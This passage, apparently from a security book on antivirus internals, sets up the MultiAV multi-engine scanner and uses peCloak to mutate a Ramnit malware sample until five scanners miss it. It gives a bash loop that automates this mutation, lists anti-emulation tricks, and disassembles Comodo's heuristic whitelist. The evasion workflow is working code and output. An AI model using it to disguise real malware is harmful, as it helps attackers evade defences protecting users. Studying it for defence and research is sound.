be downloaded: cav-linux_1.1.268025-1_i386.deb. This a Debian package<br />
file. You can install the software, as you did with AVG, by issuing the following<br />
command:<br />
$ sudo dpkg -i cav-linux_1.1.268025-1_i386.deb<br />
After installation, it will tell you that a command to configure Comodo must<br />
be executed as root. You need to run the following command:<br />
$ sudo /opt/COMODO/post_setup.sh<br />
Accept the license and accept the defaults for the answers it will make. After<br />
this, update the signatures by running the following command:<br />
$ /opt/COMODO/cav<br />
The GUI tells you that the signatures were never updated. Click the Never<br />
Updated link to start downloading the latest signatures. When all the signatures<br />
are downloaded, you can test the antivirus is working by executing the<br />
next command:<br />
$ /opt/COMODO/cmdscan -v -s /home/joxean/malware/eicar.com.txt<br />
-----== Scan Start ==-----<br />
/home/joxean/malware/eicar.com.txt ---> Found Virus, Malware Name is<br />
Malware<br />
-----== Scan End ==-----<br />
Number of Scanned Files: 1<br />
Number of Found Viruses: 1<br />
The command line scanner, cmdscan, that ships with Comodo is a bit limited.<br />
Chapter 2 showed you how to create your own version of cmdscan (an improved<br />
version of the Comodo command line) with the aim for interoperability with the<br />
MultiAV. We will be making use of this improved utility with MultiAV later on.
154 Part II ■ <strong>Antivirus</strong> Software Evasion<br />
Installing Zoner <strong>Antivirus</strong><br />
It’s time to install the last antivirus for this multi-antivirus evasion tool: Zoner<br />
<strong>Antivirus</strong>. The Linux version can be downloaded from http://www.zonerantivirus.com/stahnout?os=linux.<br />
Select Zoner <strong>Antivirus</strong> for GNU/Linux, the Ubuntu distribution and the 32bit<br />
version, and click the Download button. It will start downloading another .DEB<br />
package file. The installation is as easy the previous ones:<br />
$ dpkg -i zav-1.3.0-ubuntu-i386.deb<br />
After the installation, activate the product to get a key and download the<br />
latest virus definition files. You can register at http://www.zonerantivirus<br />
.com/aktivace-produktu.<br />
We need a valid email account to receive the activation code. With the activation<br />
key, edit as root the file /etc/zav/zavd.conf and modify the UPDATE_KEY<br />
section in this configuration file, adding the activation key. After this, execute<br />
the following commands to update the signatures, restart the daemon, and<br />
verify that everything is working:<br />
$ sudo /etc/init.d/zavd update<br />
02/06/15 12:45:54 [zavdupd]: INFO: ZAVd Updater starting ...<br />
02/06/15 12:46:00 [zavdupd]: INFO: Succesfully updated ZAV database and<br />
ZAVCore engine<br />
Informing ZAVd about pending updates<br />
$ sudo /etc/init.d/zavd restart<br />
Stopping Zoner AntiVirus daemon<br />
02/06/15 12:46:52 [zavd]: INFO: Sending SIGTERM to 16863<br />
02/06/15 12:46:52 [zavd]: INFO: ZAVd successfully terminated<br />
Starting Zoner AntiVirus daemon<br />
02/06/15 12:46:52 [zavd]: INFO: Starting ZAVd in the background...<br />
02/06/15 12:46:53 [zavd]: INFO: ZAVd successfully started<br />
$ zavcli ../malware/eicar.com.txt<br />
../malware/eicar.com.txt: INFECTED [EICAR.Test.File-NoVirus]<br />
And with this you have installed all the required antivirus products. It is<br />
time to configure the MultiAV client you downloaded earlier.<br />
MultiAV Configuration<br />
The MultiAV program uses a set of supported antivirus products (15 antivirus<br />
products at the time of writing this book) that can be configured by editing the<br />
config.cfg file. In this case, the configuration is simple: disable the antivirus<br />
products that you are not going to use. To disable an antivirus engine (for example,<br />
ESET Nod32), just add the bold line to the specific antivirus configuration section:<br />
[ESET]<br />
PATH=/opt/eset/esets/sbin/esets_scan<br />
ARGUMENTS=--clean-mode=NONE --no-log-all<br />
DISABLED=1
Chapter 8 ■ Evading Scanners 155<br />
You need to disable all the antivirus products except for the ones you downloaded<br />
and configured in the previous sections: Avast, AVG, ClamAV, Comodo,<br />
F-Prot, and Zoner. The configuration file will look similar to the following<br />
complete example:<br />
[ClamAV]<br />
UNIX_SOCKET=/var/run/clamav/clamd.ctl<br />
[F-Prot]<br />
PATH= /usr/local/bin/fpscan<br />
ARGUMENTS=-r -v 0<br />
[Comodo]<br />
PATH=/opt/COMODO/mycmdscan<br />
ARGUMENTS=-s $FILE -v<br />
[ESET]<br />
PATH=/opt/eset/esets/sbin/esets_scan<br />
ARGUMENTS=--clean-mode=NONE --no-log-all<br />
DISABLED=Y<br />
[Avira]<br />
PATH=/usr/lib/AntiVir/guard/scancl<br />
ARGUMENTS=--quarantine=/tmp -z -a --showall --heurlevel=3<br />
DISABLED=Y<br />
[BitDefender]<br />
PATH=/opt/BitDefender-scanner/bin/bdscan<br />
ARGUMENTS=--no-list<br />
DISABLED=Y<br />
[Sophos]<br />
PATH=/usr/local/bin/sweep<br />
ARGUMENTS=-archive -ss<br />
DISABLED=Y<br />
[Avast]<br />
PATH=/bin/scan<br />
ARGUMENTS=-f<br />
[AVG]<br />
PATH=/usr/bin/avgscan<br />
ARGUMENTS=-j -a --ignerrors<br />
[DrWeb]<br />
PATH=/opt/drweb/drweb<br />
ARGUMENTS=<br />
DISABLED=Y<br />
[McAfee]<br />
PATH=/usr/local/uvscan<br />
ARGUMENTS=--ASCII --ANALYZE --MANALYZE --MACRO-HEURISTICS --RECURSIVE
156 Part II ■ <strong>Antivirus</strong> Software Evasion<br />
--UNZIP<br />
DISABLED=Y<br />
# Ikarus is supported in Linux running it with wine (and it works great)<br />
[Ikarus]<br />
PATH=/usr/bin/wine<br />
ARGUMENTS=/path/to/ikarus/T3Scan.exe -sa<br />
DISABLED=1<br />
[F-Secure]<br />
PATH=/usr/bin/fsav<br />
ARGUMENTS=--action1=none --action2=none<br />
DISABLED=1<br />
[Kaspersky]<br />
# Works at least in MacOSX<br />
PATH=/usr/bin/kav<br />
ARGUMENTS=scan $FILE -i0 -fa<br />
DISABLED=1<br />
[ZAV]<br />
PATH=/usr/bin/zavcli<br />
ARGUMENTS=--no-show=clean<br />
After configuring the MultiAV, you can test it by simply running the following<br />
command:<br />
$ python multiav.py /home/joxean/malware/eicar.com.txt<br />
{'AVG': {'/home/joxean/malware/eicar.com.txt': 'EICAR_Test'},<br />
'Avast': {'/home/joxean/malware/eicar.com.txt': 'EICAR Test-NOT<br />
virus!!!'},<br />
'ClamAV': {'/home/joxean/malware/eicar.com.txt': 'Eicar-Test-<br />
Signature'},<br />
'Comodo': {'/home/joxean/malware/eicar.com.txt': 'Malware'},<br />
'F-Prot': {'/home/joxean/malware/eicar.com.txt': 'EICAR_Test_File<br />
(exact)'},<br />
'ZAV': {'/home/joxean/malware/eicar.com.txt': 'EICAR.Test.File-<br />
NoVirus'}}<br />
You get a report showing each antivirus that detected the given input file.<br />
Because the EICAR testing file is detected by all antivirus products, if you<br />
notice an antivirus missing, you need to go back to configure it and verify that<br />
everything is working.<br />
The next step is to run the web interface and JSON-based API. In the same<br />
directory where the multiav.py script is stored there is one more python script<br />
file called webapi.py. Simply run it with the following command:
Chapter 8 ■ Evading Scanners 157<br />
$ python webapi.py<br />
http://0.0.0.0:8080/<br />
It will listen, by default, to all the virtual machine’s network interfaces on<br />
port 8080. If you open that URL in a browser, we will be welcomed with a web<br />
page similar to the one shown in Figure 8-5.<br />
Figure 8-5: MultiAV home page<br />
We can use this web page to upload a single file to be analyzed with multiple<br />
antivirus products. After all the scanners finish, it will show a table with all the<br />
antivirus results, as shown in Figure 8-6, showing another MultiAV instance<br />
with more antivirus.<br />
Figure 8-6: <strong>Antivirus</strong> results
158 Part II ■ <strong>Antivirus</strong> Software Evasion<br />
However, we aren’t really interested in the web interface: it works and is<br />
useful, but an API that can be used to build tools is more important. The current<br />
version of the MultiAV’s JSON-based web API exports three methods:<br />
■ /api/upload—Upload a file and get back its scanning report.<br />
■ /api/upload_fast—Upload a file and get back its scanning report using<br />
only scanners considered fast.<br />
■ /api/search—Retrieve the report for an already analyzed file.<br />
You can use the upload_fast API to upload modified versions of your own<br />
payloads. But how can you get modified versions of your own payloads? For<br />
example, how can you get a modified version of a Meterpreter payload to send<br />
it to the MultiAV’s API to determine if it’s being cached? For this, you can use<br />
the peCloak.py tool, discussed in detail in the next section.<br />
peCloak<br />
peCloak was created as an experiment in AV evasion. The experiment, naturally, was<br />
successful: all AV software under analysis was evaded, some of them using the default<br />
options and others with specific command-line options. You can download the original<br />
tool from securitysift.com/pecloak-py-an-experiment-in-av-evasion/.<br />
However, we made some small modifications and packed up everything; you<br />
can download the new modified version from https://github.com/joxeankoret/<br />
tahh/tree/master/evasion.<br />
We’re going to use this tool to morph existing Windows PE executables to<br />
bypass static antivirus detections. Let’s make some tests manually. This example<br />
uses malware with the MD5 hash 767d6b68dbff63f3978bec0114dd875c.<br />
$ md5sum ramnit_767d6b68dbff63f3978bec0114dd875c.exe<br />
767d6b68dbff63f3978bec0114dd875c ramnit_767d6b68dbff63f3978bec0114dd8<br />
75c.exe<br />
$ /home/joxean/multiav/multiav-client.py ip-address-of-multi-av:8080 \<br />
ramnit_767d6b68dbff63f3978bec0114dd875c.exe -f<br />
Results:<br />
{u'AVG': {u'/tmp/tmpE4WvF0': u'Win32/Zbot.G'},<br />
u'Avast': {u'/tmp/tmpE4WvF0': u'Win32:RmnDrp'},<br />
u'ClamAV': {u'/tmp/tmpE4WvF0': u'W32.Ramnit-1'},<br />
u'F-Prot': {u'/tmp/tmpE4WvF0': u'W32/Ramnit.E'},<br />
u'ZAV': {u'/tmp/tmpE4WvF0': u'Win32.Ramnit.H'}}<br />
Five antivirus products detected this known malware sample. Now try creating<br />
a new modified version using peCloak:<br />
$ ./peCloak.py -a -o test.exe ramnit_767d6b68dbff63f3978bec0114dd875c<br />
.exe
Chapter 8 ■ Evading Scanners 159<br />
=========================================================================<br />
| peCloak.py (beta) |<br />
| A Multi-Pass Encoder & Heuristic Sandbox Bypass AV Evasion Tool<br />
|<br />
| |<br />
| Author: Mike Czumak | T_V3rn1x | @SecuritySift<br />
|<br />
| Usage: peCloak.py [options] [path_to_pe_file] (-h or --help)<br />
|<br />
=========================================================================<br />
[*] ASLR not enabled<br />
[*] Creating new section for code cave...<br />
[*] Code cave located at 0x443000<br />
[*] PE Section Information Summary:<br />
[+] Name: .text, Virtual Address: 0x1000, Virtual Size: 0x9cda,<br />
Characteristics: 0x60000020<br />
[+] Name: .data, Virtual Address: 0xb000, Virtual Size: 0xcdc,<br />
Characteristics: 0xc0000040<br />
[+] Name: .rsrc, Virtual Address: 0xc000, Virtual Size: 0x9128,<br />
Characteristics: 0x40000040<br />
[+] Name: .text, Virtual Address: 0x16000, Virtual Size: 0x2d000,<br />
Characteristics: 0xe0000020<br />
[+] Name: .NewSec, Virtual Address: 0x43000, Virtual Size:<br />
0x1000, Characteristics: 0xe00000e0<br />
[*] Preserving the following entry instructions (at entry address<br />
0x416000):<br />
[+] pusha<br />
[+] call 0x416006<br />
[+] pop ebp<br />
[+] mov eax,ebp<br />
[*] Generated Heuristic bypass of 3 iterations<br />
[*] Generated Encoder with the following instructions:<br />
[+] ADD 0xcc<br />
[+] XOR 0x8<br />
[+] XOR 0x4b<br />
[+] SUB 0x13<br />
[+] SUB 0x88<br />
[+] XOR 0xc<br />
[*] Encoding entire .text section<br />
[*] PE .text section made writeable with attribute 0xE0000020<br />
[*] Writing encoded data to file<br />
[*] Overwriting first bytes at physical address 0002b000<br />
with jump to code cave<br />
[*] Writing code cave to file<br />
[+] Heuristic Bypass<br />
[+] Decoder
160 Part II ■ <strong>Antivirus</strong> Software Evasion<br />
[+] Saved Entry Instructions<br />
[+] Jump to Restore Execution Flow<br />
[+] Final Code Cave (len=188):<br />
90909090909031f631ff905231d25a404833c060<br />
404149424a40483dff7893120000000075ec6061<br />
909033c04048424a405331db5b4149434b3d73dd<br />
160000000075e89c9d424a424a90909033c04048<br />
41493dea2247180000000075f09c9d9c9d909090<br />
0060410000000000424a9080300c9c9d40488000<br />
4048800013424a434b80304b4149803008606151<br />
c9598028cc403d00304400000000007ecd909060<br />
[*] New file saved [test.exe]<br />
$ /home/joxean/multiav/multiav-client.py \<br />
ip-address-of-multi-av:8080 test.exe -f<br />
Results:<br />
{u'AVG': {}, u'Avast': {}, u'ClamAV': {}, u'F-Prot': {}, u'ZAV': {}}<br />
And no single antivirus detected our mutated sample. Now, it’s time to write<br />
an automated tool to do what we have done manually.<br />
Writing the Final Tool<br />
This section shows how to write a tool for automatic antivirus evasion that will<br />
make use of the MultiAV and peCloak. This tool will work as follows:<br />
1. Take a Windows PE file as input.<br />
2. Mutate the input file using peCloak with the aim of bypassing antivirus<br />
detection.<br />
3. Check whether the file is detected.<br />
4. Return a non-detected modified version of the program.<br />
This section shows you how to write a simple command-line tool that uses<br />
both peCloak.py and the MultiAV’s command-line client. It will be as easy as<br />
writing a simple shell script. MultiAV comes with a command-line client to<br />
send malware samples and analyze with the configured antivirus products; it’s<br />
called multiav-client.py. We used it before when manually testing peCloak.py.<br />
Here’s a very simple version of the automatic evasion tool in the form of a simple<br />
shell script using the previously mentioned commands:<br />
#!/bin/bash<br />
MULTIAV_ADDR=ip-address-of-multi-av:8080<br />
MULTIAV_PATH=/path/to/multiav<br />
MULTIAV_TOOL=$MULTIAV_PATH/multiav-client.py
Chapter 8 ■ Evading Scanners 161<br />
CLOAK_PATH=/path/to/peCloak.py<br />
if [ $# -lt 1 ]; then<br />
echo "Usage: $0 "<br />
exit 0<br />
fi<br />
sample=$1<br />
while [ 1 ]<br />
do<br />
echo "[+] Mutating the input PE file..."<br />
$CLOAK_PATH -a -o test.exe $sample<br />
echo "[+] Testing antivirus detection..."<br />
if $MULTIAV_TOOL $MULTIAV_ADDR test.exe -f; then<br />
echo "[i] Sample `md5sum test.exe` undetected!"<br />
break<br />
else<br />
echo "[!] Sample still detected, continuing..."<br />
fi<br />
done<br />
This script launches peCloak.py against the given PE file, encodes it, sends it<br />
to the MultiAV tool to determine if any antivirus is detecting it, and exits when a<br />
modified version of the input PE file is not detected. To test this ultra-simplified<br />
version of our automatic evasion tool, pass it a PE file:<br />
$ /path/to/multiav-client.py ip-off-multi-av:8080 \<br />
ramnit_767d6b68dbff63f3978bec0114dd875c.exe -f<br />
Results:<br />
{u'AVG': {u'/tmp/tmpEZnlZW': u'Win32/Zbot.G'},<br />
u'Avast': {u'/tmp/tmpEZnlZW': u'Win32:RmnDrp'},<br />
u'ClamAV': {u'/tmp/tmpEZnlZW': u'W32.Ramnit-1'},<br />
u'F-Prot': {u'/tmp/tmpEZnlZW': u'W32/Ramnit.E'},<br />
u'ZAV': {u'/tmp/tmpEZnlZW': u'Win32.Ramnit.H'}}<br />
$ bash evasion-test.sh ramnit_767d6b68dbff63f3978bec0114dd875c.exe<br />
[+] Mutating the input PE file...<br />
[+] Testing antivirus detection...<br />
Results:<br />
{u'AVG': {}, u'Avast': {}, u'ClamAV': {}, u'F-Prot': {}, u'ZAV': {}}<br />
[i] Sample ca4ae6888ec92f0a2d644b8aa5c6b249 test.exe undetected!<br />
As we can see, the simple shell script written using peCloak.py and the<br />
MultiAV is more than enough to create a new mutation of the known malware<br />
file that goes undetected by the selected antivirus products. Keep in mind that<br />
as we’re using our own multi-antivirus scanner, the samples will not be sent<br />
to antivirus companies. You can improve this tool in many ways; for example,
162 Part II ■ <strong>Antivirus</strong> Software Evasion<br />
it will loop forever if no good mutation is found. You could also add support<br />
for all the relevant command-line options of peCloak.py. You could even integrate<br />
it in the MultiAV. But it’s more than enough for the sake of learning how<br />
to create an automatic tool for AV evasion. The experiments we conducted in<br />
this chapter proved it’s really easy to go beyond the radar and bypass static<br />
antivirus solutions.<br />
Summary<br />
This was a very dense chapter with lots of information on how to evade antivirus<br />
scanners. The chapter concludes with a hands-on section showing how to<br />
automate all the required steps for researching and testing evasion techniques.<br />
In summary, the following topics were covered:<br />
■ Evading an antivirus scanner means evading signatures, the scanning<br />
engine, and the detection logic.<br />
■ Scanners may impose file limits before they scan files. For example, if a file<br />
is bigger than a hard-coded value, the scanner may skip that file. Because<br />
of this file size limit, the attackers can trick the scanner into skipping a file<br />
by changing the file’s size to make it larger than the hard-coded size limit.<br />
■ All AVs contain a disassembler, and the majority of them have an emulator.<br />
Malware become a candidate for being emulated when they contained<br />
compressed or polymorphic code that is impossible to statically analyze.<br />
The emulators implemented in the AV don’t necessarily know how to<br />
emulate, or emulate correctly, certain obscure instructions. Attackers may<br />
use malware samples with such instructions to disrupt and evade detection.<br />
■ A PE file with an unexpected number of section headers, though accepted<br />
by the operating system, may be deemed corrupt by some AV scanners<br />
and won’t be detected.<br />
■ There are various anti-emulation tricks that can fool the emulators inside<br />
antiviruses: using OS APIs in a peculiar manner and checking how the<br />
results differ between the real and the emulated environments; loading<br />
unsupported or non-emulated system libraries and calling some of their<br />
exported functions; spotting how the system libraries are different in<br />
size and content between an emulated environment and a real one; using<br />
old DOS device names (CON, AUX, ...), which fail under an emulator;<br />
and testing if privileged instructions can be invoked and if they behave<br />
as expected: privileged instructions, under the real environment, cause<br />
exceptions if used from user-mode processes.<br />
■ Employing anti-disassembling tricks such as an uncommon combination<br />
of instruction prefixes and operands or undocumented instructions can<br />
also be used to evade detection.
Chapter 8 ■ Evading Scanners 163<br />
■ Anti-debugging techniques such as preventing the scanner from attaching<br />
to the malware process or reading its process memory are effective<br />
against memory scanners.<br />
■ File format confusion or polyglot file formats can mislead the scanner. An<br />
executable file masquerading as a PDF file, for example, will cause the AV<br />
to scan it using the PDF file format scanner rather than the PE file scanner<br />
or the other way around, resulting in no detection at all.<br />
■ VirusTotal is an online service that allows you to upload a file. It will scan<br />
the file with a multitude of antiviruses that it supports. One drawback of<br />
using VirusTotal is that all the uploaded files become public. This is not<br />
productive if you are researching AV evasion techniques. This is where<br />
MultiAV comes into play.<br />
■ MultiAV is an open-source tool that is similar to VirusTotal. It can scan a<br />
file or directory with multiple AV engines simultaneously.<br />
■ An antivirus evasion framework such as the Veil Framework or the standalone<br />
PE evasion script called peCloak can help you mutate the malicious<br />
files so they are no longer detected.<br />
■ Using MultiAV as a private personal replacement for VirusTotal along<br />
with an evasion tool, you can automate the process of mutating a sample<br />
and then scanning it with various antiviruses simultaneously. The process<br />
of mutating and scanning, once automated and repeated enough times,<br />
can result in the creation of an undetectable malicious sample.<br />
In Chapter 9, we will discuss how to bypass dynamic detections that trigger<br />
during the execution of malicious code.
CHAPTER<br />
9<br />
Evading Heuristic Engines<br />
A common component in antivirus software that detects malicious software<br />
without relying on specialized signatures is the heuristic engine. Heuristic<br />
engines make decisions based on general evidence instead of specifics like<br />
generic detections or typical signature-based scheme counterparts.<br />
Heuristic engines, as implemented in AV products, rely on detection routines<br />
that assess evidence and behavior. They do not rely on specific signatures to try<br />
to catch a certain family of malware or malware that shares similar properties.<br />
This chapter covers the various types of heuristic engines, which, as you will<br />
observe, may be implemented in userland, kernel-land, or both. It’s important<br />
to learn how to evade heuristic engines because today antivirus products try to<br />
rely more on the behavior of the inspected applications than on the old way of<br />
detecting malwares using signatures. Learning about various heuristic engines<br />
will facilitate the process of bypassing and evading them. Similarly, the AV<br />
engineers can get some insights into how attackers are evading detection and<br />
therefore can improve the detection engine accordingly.<br />
Heuristic Engine Types<br />
There are three different types of heuristic engines: static, dynamic, and hybrid,<br />
which use both strategies. Most often, static heuristic engines are considered<br />
true heuristic engines, while dynamic heuristic engines are called Host Intrusion<br />
165
166 Part II ■ <strong>Antivirus</strong> Software Evasion<br />
Prevention Systems (HIPS). Static heuristic engines try to discover malicious<br />
software by finding evidence statically by disassembling or analyzing the headers<br />
of the file under scrutiny. Dynamic heuristic engines try to do the same—based<br />
on the behavior of the file or program—by hooking API calls or executing the<br />
program under an emulation framework. The following sections cover these<br />
different system types and explain how they can be bypassed.<br />
Static Heuristic Engines<br />
Static heuristic engines are implemented in many different ways depending<br />
on the deployment target. For example, it is common to use heuristic engines<br />
that are based on machine learning algorithms, such as Bayesian networks or<br />
genetic algorithms, because they reveal information about similarities between<br />
families by focusing on the biggest malware groups created by their clustering<br />
toolkits (the heuristic engines). Those heuristic engines are better deployed in<br />
malware research labs than in a desktop product, because they can cause a large<br />
number of false positives and consume a lot of resources, which is acceptable<br />
in a lab environment. For desktop-based antivirus solutions, expert systems<br />
are a much better choice.<br />
An expert system is a heuristic engine that implements a set of algorithms that<br />
emulate the decision-making strategy of a human analyst. A human malware<br />
analyst can determine that a Windows portable executable (PE) program appears<br />
malicious, without actually observing its behavior, by briefly analyzing the file<br />
structure and taking a quick look at the disassembly of the file. The analyst would<br />
be asking the following questions: Is the file structure uncommon? Is it using<br />
tricks to fool a human, such as changing the icon of the PE file to the icon that<br />
Windows uses for image files? Is the code obfuscated? Is the program compressed<br />
or does it seem to be protected somehow? Is it using any anti-debugging tricks?<br />
If the answer to such questions is “yes,” then a human analyst would suspect<br />
that the file is malicious or at least that it is trying to hide its logic and needs to<br />
be analyzed in more depth. Such human-like behavior, when implemented in<br />
a heuristic engine, is called an expert system.<br />
Bypassing a Simplistic Static Heuristic Engine<br />
This section uses the rather simplistic heuristic engine of the Comodo antivirus<br />
for Linux as an example. It is implemented in the library libHEUR.so (surprise!).<br />
Fortunately, this library comes with full debugging symbol information, so you<br />
can discover where the true heuristic engine’s code is in this library by simply<br />
looking at the function names. Figure 9-1 shows a list of heuristic functions in IDA.
Chapter 9 ■ Evading Heuristic Engines 167<br />
Figure 9-1: The heuristic functions in IDA<br />
This list shows that the C++ class CAEHeurScanner seems to be responsible<br />
for performing the heuristic scan. From the following IDA disassembly listing<br />
with the VTable of this object, it is clear that the method ScanSingleTarget is<br />
the one you are interested in if you want to bypass the heuristic engine:<br />
.data.rel.ro:000000000021A590 ; `vtable for'CAEHeurScanner<br />
.data.rel.ro:000000000021A590 _ZTV14CAEHeurScanner dq 0<br />
; DATA XREF:<br />
.got:_ZTV14CAEHeurScanner_ptr<br />
.data.rel.ro:000000000021A598 dq offset _ZTI14CAEHeurScanner ;<br />
`typeinfo for'CAEHeurScanner<br />
.data.rel.ro:000000000021A5A0<br />
dq offset<br />
_ZN14CAEHeurScanner14QueryInterfaceER5_GUIDPPv ;<br />
CAEHeurScanner::QueryInterface(_GUID &,void **)<br />
.data.rel.ro:000000000021A5A8<br />
dq offset<br />
_ZN14CAEHeurScanner6AddRefEv ; CAEHeurScanner::AddRef(void)<br />
.data.rel.ro:000000000021A5B0<br />
dq offset<br />
_ZN14CAEHeurScanner7ReleaseEv ; CAEHeurScanner::Release(void)<br />
.data.rel.ro:000000000021A5B8<br />
dq offset _ZN14CAEHeurScannerD1Ev<br />
;
168 Part II ■ <strong>Antivirus</strong> Software Evasion<br />
CAEHeurScanner::~CAEHeurScanner()<br />
.data.rel.ro:000000000021A5C0<br />
dq offset _ZN14CAEHeurScannerD0Ev<br />
; CAEHeurScanner::~CAEHeurScanner()<br />
.data.rel.ro:000000000021A5C8<br />
dq offset<br />
_ZN14CAEHeurScanner4InitEP8IUnknownPv ; CAEHeurScanner::Init(IUnknown *,<br />
void *)<br />
.data.rel.ro:000000000021A5D0<br />
dq offset<br />
_ZN14CAEHeurScanner6UnInitEPv ; CAEHeurScanner::UnInit(void *)<br />
.data.rel.ro:000000000021A5D8<br />
dq offset<br />
_ZN14CAEHeurScanner12GetScannerIDEP10_SCANNERID ;<br />
CAEHeurScanner::GetScannerID(_SCANNERID *)<br />
.data.rel.ro:000000000021A5E0<br />
dq offset<br />
_ZN14CAEHeurScanner10SetSignMgrEP8IUnknown<br />
; CAEHeurScanner::SetSignMgr(IUnknown<br />
*)<br />
.data.rel.ro:000000000021A5E8<br />
dq offset<br />
_ZN14CAEHeurScanner16ScanSingleTargetEP7ITargetP11_SCANOPTIONP11_<br />
SCANRESULT ;<br />
CAEHeurScanner::ScanSingleTarget(ITarget *,_SCANOPTION *,_SCANRESULT *)<br />
.data.rel.ro:000000000021A5F0<br />
dq offset<br />
_ZN14CAEHeurScanner4CureEPvj ; CAEHeurScanner::Cure(void *,uint)<br />
To start analyzing the function, you can navigate to this method in IDA. After<br />
a number of rather uninteresting calls to members of objects with unknown<br />
types, there is a call to the member ScanMultiPacked:<br />
.text:000000000000E4F9 mov esi,<br />
[pstScanOptions+SCANOPTION.eSHeurLevel] ; nLevel<br />
.text:000000000000E4FD mov rcx, pstResult ; pstResult<br />
.text:000000000000E500 mov rdx, piSrcTarget ; piTarget<br />
.text:000000000000E503 mov rdi, this ; this<br />
.text:000000000000E506<br />
call<br />
__ZN14CAEHeurScanner15ScanMultiPackedEiP7ITargetP11_SCANRESULT ;<br />
CAEHeurScanner::ScanMultiPacked(int,ITarget *,_SCANRESULT *)<br />
The first heuristic routine tries to determine whether the file is packed multiple<br />
times. There are a number of instructions after this call, including an interesting<br />
call to ScanUnknownPacker:<br />
.text:000000000000E516 mov rcx, pstResult ; pstResult<br />
.text:000000000000E519 mov rdx, pstScanOptions ;<br />
pstScanOptions<br />
.text:000000000000E51C mov rsi, piSrcTarget ; piSrcTarget<br />
.text:000000000000E51F mov rdi, this ; this<br />
.text:000000000000E522<br />
call<br />
__ZN14CAEHeurScanner16ScanUnknowPackerEP7ITargetP11_SCANOPTIONP11_<br />
SCANRESULT<br />
;<br />
CAEHeurScanner::ScanUnknowPacker(ITarget *,_SCANOPTION *,_SCANRESULT *)
Chapter 9 ■ Evading Heuristic Engines 169<br />
It is obvious that Comodo is trying to gather more evidence, and this time<br />
it is trying to see whether the file is packed with some unknown packer. Of<br />
course, you need to know whether it is packed, and if so, how. If you continue<br />
exploring this heuristic engine, you will come across a number of instructions<br />
after this call, including this interesting call to ScanDualExtension:<br />
.text:000000000000E530 mov rcx, pstResult ; pstScanResult<br />
.text:000000000000E533 mov rdx, pstScanOptions ;<br />
pstScanOption<br />
.text:000000000000E536 mov rsi, piSrcTarget ; piTarget<br />
.text:000000000000E539 mov rdi, this ; this<br />
.text:000000000000E53C<br />
call<br />
__ZN14CAEHeurScanner17ScanDualExtensionEP7ITargetP11_SCANOPTIONP11_<br />
SCANRESULT<br />
;<br />
CAEHeurScanner::ScanDualExtension(ITarget *,_SCANOPTION *,_SCANRESULT *)<br />
A dual extension is considered by the heuristic engine to be evidence that<br />
the file is bad without any regard for the way it is implemented. Now you can<br />
continue with the remaining calls:<br />
.text:000000000000E557 mov rcx, pstResult ; pstScanResult<br />
.text:000000000000E55A mov rdx, pstScanOptions<br />
; pstScanOption<br />
.text:000000000000E55D mov rsi, piSrcTarget<br />
; piTarget<br />
.text:000000000000E560 mov rdi, this ; this<br />
.text:000000000000E563<br />
call<br />
__ZN14CAEHeurScanner13ScanCorruptPEEP7ITargetP11_SCANOPTIONP11_<br />
SCANRESULT<br />
;<br />
CAEHeurScanner::ScanCorruptPE(ITarget *,_SCANOPTION *,_SCANRESULT *)<br />
(…)<br />
.text:000000000000E584 mov rsi, piSrcTarget ; piTarget<br />
.text:000000000000E587 mov rdi, this ; this<br />
.text:000000000000E58A<br />
call<br />
__ZN14CAEHeurScanner5IsFPsEP7ITarget ; CAEHeurScanner::IsFPs(ITarget *)<br />
(…)<br />
First, it checks whether the PE file appears to be corrupt by calling the<br />
ScanCorruptPE function. Then it issues a call to the function IsFPs, which tries<br />
to determine whether the “bad” file is actually a false positive. The function<br />
likely checks some sort of list of known false positives. The engine is checking<br />
a hard-coded list in the binary instead of having the list in an easy-to-update<br />
component, like the antivirus signature files. The IsFPs function is shown here:<br />
.text:000000000000EABC ; PRBool __cdecl CAEHeurScanner::IsFPs(<br />
CAEHeurScanner<br />
*const this, ITarget *piTarget)
170 Part II ■ <strong>Antivirus</strong> Software Evasion<br />
.text:000000000000EABC<br />
public<br />
_ZN14CAEHeurScanner5IsFPsEP7ITarget<br />
.text:000000000000EABC _ZN14CAEHeurScanner5IsFPsEP7ITarget proc near<br />
.text:000000000000EABC<br />
; DATA XREF:<br />
.got.plt:off_21B160 o<br />
.text:000000000000EABC Exit0:<br />
.text:000000000000EABC this = rdi<br />
; CAEHeurScanner<br />
*const<br />
.text:000000000000EABC piTarget = rsi ; ITarget *<br />
.text:000000000000EABC sub rsp, 8<br />
.text:000000000000EAC0<br />
call<br />
__ZN14CAEHeurScanner18IsWhiteVersionInfoEP7ITarget ;<br />
CAEHeurScanner::IsWhiteVersionInfo(ITarget *)<br />
.text:000000000000EAC5 test eax, eax<br />
.text:000000000000EAC7 bRetCode = rax<br />
; PRBool<br />
.text:000000000000EAC7 setnz al<br />
.text:000000000000EACA movzx eax, al<br />
.text:000000000000EACD pop rdx<br />
.text:000000000000EACE<br />
retn<br />
.text:000000000000EACE _ZN14CAEHeurScanner5IsFPsEP7ITarget endp<br />
IsFPs simply calls another member, IsWhiteVersionInfo. If you analyze this<br />
function’s pseudo-code, you uncover a rather interesting algorithm:<br />
(…)<br />
if ( CAEHeurScanner::GetFileVer(v2, piTarget, wszVerInfo, 0x104uLL,<br />
v2->m_hVersionDll) )<br />
{<br />
for ( i = 0; i < g_nWhiteVerInfoCount; ++i )<br />
{<br />
if ( !(unsigned int)PR_wcsicmp2(wszVerInfo,<br />
g_WhiteVerInfo[(signed __int64)i].szVerInfo) )<br />
return 1;<br />
}<br />
}<br />
(…)<br />
NOTE In Windows, version information is stored in the resources directory and has<br />
a well-defined structure format. The version information usually includes file version<br />
and product version numbers, language, file description, and product name, among<br />
other version attributes.<br />
As expected, it is checking the version information extracted from the PE<br />
header against a hard-coded list of version information from programs that are<br />
known to cause conflicts but are not malicious. The address g_WhiteVerInfo
Chapter 9 ■ Evading Heuristic Engines 171<br />
points to a list of fixed-size UTF-32 strings. If you take a look with a hexadecimal<br />
editor, you will see something like the following:<br />
000000000021BAEE 00 00 41 00 00 00 6E 00 00 00 64 00 00 00 72 00<br />
..A...n...d...r.<br />
000000000021BAFE 00 00 65 00 00 00 61 00 00 00 73 00 00 00 20 00<br />
..e...a...s... .<br />
000000000021BB0E 00 00 48 00 00 00 61 00 00 00 75 00 00 00 73 00<br />
..H...a...u...s.<br />
000000000021BB1E 00 00 6C 00 00 00 61 00 00 00 64 00 00 00 65 00<br />
..l...a...d...e.<br />
000000000021BB2E 00 00 6E 00 00 00 00 00 00 00 00 00 00 00 00 00<br />
..n.............<br />
